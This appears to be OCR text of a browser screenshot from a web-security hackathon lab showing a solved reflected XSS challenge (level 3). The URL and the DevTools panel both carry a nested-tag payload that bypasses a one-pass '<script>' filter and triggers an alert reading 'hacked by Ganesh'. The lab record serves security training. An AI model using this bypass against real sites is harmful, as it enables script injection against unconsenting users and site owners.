 Activities Google Chrome Feb 7 18:03
waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<scrip<script>t>alert("Level%203-hacked%20by%20Ganesh");</scrip</script>t>
...-hackathon.eastus.cloudapp.azure.com says
Level 3-hacked by Ganesh
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscrip%3C... Query String Parameters view source view URL-encoded
input: <scrip<script>t>alert("Level 3-hacked by Ganesh");</scrip</script>t>
1 requests 204 B transferred
Console